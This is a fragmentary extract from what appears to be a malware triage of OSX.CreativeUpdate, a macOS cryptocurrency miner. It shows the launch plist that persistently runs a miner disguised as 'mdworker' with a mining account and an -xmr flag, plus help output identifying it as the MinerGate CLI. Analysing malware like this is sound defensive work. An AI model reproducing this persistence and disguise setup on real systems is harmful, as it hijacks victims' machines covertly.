 a brief triage (persistent miner)
OSX.CREATIVEUPDATE
$ cat MacOS.plist
ProgramArguments

sh
-c

~/Library/mdworker/mdworker  
-user walker18@protonmail.ch -xmr


MacOS.plist
$ ./mdworker -help
Usage:
minergate-cli [-version] -user  ...
mdworker
Miner Gate's  
cli miner
}
mdworker
-user  
walker18@protonmail.ch  
